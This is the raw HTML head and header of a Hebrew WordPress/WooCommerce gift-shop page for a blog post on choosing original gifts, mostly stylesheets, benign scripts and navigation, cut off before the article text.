

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://make-art.co.il/2020/03/06/%D7%90%D7%99%D7%9A-%D7%91%D7%95%D7%97%D7%A8%D7%99%D7%9D-%D7%9E%D7%AA%D7%A0%D7%95%D7%AA-%D7%9E%D7%A7%D7%95%D7%A8%D7%99%D7%95%D7%AA/
body_size: 11368
content:
<!DOCTYPE html>
<html dir="rtl">

<head>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <title>איך בוחרים מתנות מקוריות &#8211; Make Art | מייק ארט מתנות עם הקדשה</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Make Art | מייק ארט מתנות עם הקדשה &raquo; איך בוחרים מתנות מקוריות Comments Feed" href="https://make-art.co.il/2020/03/06/%d7%90%d7%99%d7%9a-%d7%91%d7%95%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%a8%d7%99%d7%95%d7%aa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://make-art.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmake-art.co.il%2F2020%2F03%2F06%2F%25d7%2590%25d7%2599%25d7%259a-%25d7%2591%25d7%2595%25d7%2597%25d7%25a8%25d7%2599%25d7%259d-%25d7%259e%25d7%25aa%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%25a7%25d7%2595%25d7%25a8%25d7%2599%25d7%2595%25d7%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://make-art.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmake-art.co.il%2F2020%2F03%2F06%2F%25d7%2590%25d7%2599%25d7%259a-%25d7%2591%25d7%2595%25d7%2597%25d7%25a8%25d7%2599%25d7%259d-%25d7%259e%25d7%25aa%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%25a7%25d7%2595%25d7%25a8%25d7%2599%25d7%2595%25d7%25aa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://make-art.co.il/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://make-art.co.il/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://make-art.co.il/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://make-art.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fpd-js-css' href='https://make-art.co.il/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fpd-single-product-css' href='https://make-art.co.il/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://make-art.co.il/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15972-css' href='https://make-art.co.il/wp-content/uploads/elementor/css/post-15972.css?ver=1767126018' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://make-art.co.il/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='BOOTSTRAP-css' href='https://make-art.co.il/wp-content/themes/makeart/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='MAIN_CSS-css' href='https://make-art.co.il/wp-content/themes/makeart/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var TL_Ajax = {"ajax_url":"https://make-art.co.il/wp-admin/admin-ajax.php"};
var TL_Config = {"assets":"https://make-art.co.il/wp-content/themes/makeart/assets"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://make-art.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://make-art.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://make-art.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://make-art.co.il/wp-json/wp/v2/posts/4863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://make-art.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://make-art.co.il/2020/03/06/%d7%90%d7%99%d7%9a-%d7%91%d7%95%d7%97%d7%a8%d7%99%d7%9d-%d7%9e%d7%aa%d7%a0%d7%95%d7%aa-%d7%9e%d7%a7%d7%95%d7%a8%d7%99%d7%95%d7%aa/" />
<link rel='shortlink' href='https://make-art.co.il/?p=4863' />
<style type="text/css" media="screen">
   .woocommerce #customer_details .col-1,.woocommerce #customer_details .col-2{
    width: 98%;
   }
    .cart-collaterals .cross-sells{
    display: none;
   }
   
@media (max-width:640px) {
     .woocommerce #customer_details .col-1,.woocommerce #customer_details .col-2{
    width: 100% !important;
   }
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" sizes="32x32" />
<link rel="icon" href="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" />
<meta name="msapplication-TileImage" content="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" />
		<style type="text/css" id="wp-custom-css">
			/* ===== MAIN WRAPPER ===== */
.list-style-wrapper {
    background: #ffffff;
    padding: 24px;
    border-radius: 18px;
    box-shadow: 0 18px 45px rgba(0,0,0,.08);
    border: 1px solid #eef0f3;
}

/* ===== FILTER LIST ===== */
.list-style-wrapper .wpr-grid-filters {
    display: flex;
    flex-wrap: wrap;
    gap: 14px;
    justify-content: center;
}

/* ===== LIST ITEM RESET ===== */
.list-style-wrapper .wpr-grid-filters li {
    list-style: none;
}

/* ===== BUTTON STYLE ===== */
.list-style-wrapper .wpr-grid-filters li span {
    display: inline-block;
    padding: 12px 22px;
    font-size: 15px;
    font-weight: 600;
    color: #1f2937;
    background: #f8fafc;
    border-radius: 999px;
    cursor: pointer;
    transition: all .3s ease;
    border: 1px solid #e5e7eb;
}

/* ===== HOVER ===== */
.list-style-wrapper .wpr-grid-filters li span:hover {
    background: linear-gradient(135deg, #6366f1, #22d3ee);
    color: #ffffff;
    transform: translateY(-2px);
    box-shadow: 0 10px 25px rgba(99,102,241,.25);
}

/* ===== ACTIVE FILTER ===== */
.list-style-wrapper .wpr-grid-filters li.wpr-active span {
    background: linear-gradient(135deg, #2563eb, #38bdf8);
    color: #ffffff;
    box-shadow: 0 12px 30px rgba(37,99,235,.35);
}

/* ===== REMOVE SEPARATORS ===== */
.list-style-wrapper .wpr-grid-filters-sep {
    display: none;
}

/* ===== SUB FILTER ===== */
.list-style-wrapper .wpr-sub-filters {
    background: #f9fafb;
    padding: 18px;
    border-radius: 14px;
    margin-top: 18px;
    border: 1px solid #e5e7eb;
}

/* ===== BACK BUTTON ===== */
.list-style-wrapper .wpr-back-filter {
    color: #2563eb;
    font-weight: 600;
}

.list-style-wrapper .wpr-back-filter:hover {
    color: #0ea5e9;
}

/* ===== MOBILE ===== */
@media (max-width: 768px) {
    .list-style-wrapper .wpr-grid-filters li span {
        padding: 10px 16px;
        font-size: 14px;
    }
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><script src="https://code.jquery.com/jquery-1.12.4.js" type="text/javascript"></script>
 
<script src="https://www.negishim.com/accessibility/accessibility_pro_group255.js" type="text/javascript"></script>
<script type="text/javascript">
    accessibility_rtl = true;
    pixel_from_side = 20;
    pixel_from_start = 20;
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-4863 single-format-standard wp-theme-makeart theme-makeart woocommerce-no-js ehf-template-makeart ehf-stylesheet-makeart elementor-default elementor-kit-15972">

    <header id="header">
        <div class="container">
            <div class="row d-flex justify-content-between">
                <div class="header-right-side align-self-center">
                    <ul class="row social-links">
                        <li class="youtube">
                            <a href="https://www.youtube.com/channel/UCKGGhEHpuuS7MsTVkAQ7Kdw?view_as=subscriber" target="_blank"></a>
                        </li>
                        <li class="facebook">
                            <a href="https://www.facebook.com/Make-Art-2189687181277610/" target="_blank"></a>
                        </li>
                        <li class="instagram">
                            <a href="https://www.instagram.com/makeartil/" target="_blank"></a>
                        </li>
                        <li class="whatsapp">
                            <a href="https://wa.me/?text=https%3A%2F%2Fmake-art.co.il" target="_blank"></a>
                        </li>
                        <li class="g-plus">
                            <a href="https://plus.google.com/107778765063173750213" target="_blank"></a>
                        </li>
                    </ul>
                    <div class="row phone">
                                                <a href="tel:03 9655781">
                            <span>03 </span>
                            <span>965</span>
                            <span>5781</span>
                        </a>
                    </div>
                </div>
                <a href="https://make-art.co.il" class="logo align-self-center">
                    <img src="https://make-art.co.il/wp-content/uploads/2018/05/logo.d110a0.webp" alt="" />
                </a>
            </div>
                
            <a href="javascript:;" id="toggle-nav">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </a>
                
            <a href="https://make-art.co.il/cart/" id="mobile-cart">
                <span class="count">0</span>
                <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/blue-cart.d110a0.webp" alt="" />
            </a>
        </div>
        <nav class="navigation">

            <ul class="account-links">
                <li class="user">
                                        <a href="https://make-art.co.il/my-account/">
                        <i></i>
                        הרשם או התחבר
                    </a>
                                    </li>
                <li class="cart">
                    <a href="https://make-art.co.il/cart/">
                        <i></i>
                        <span class="count">0</span>
                    </a>
                </li>
            </ul>

            <div class="container ddd">
                



<ul>




<div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a8%d7%90%d7%a9%d7%99-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://make-art.co.il/">דף הבית</a></li>
<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3581"><a href="https://make-art.co.il/category/">קטגוריות</a>
<ul class="sub-menu">
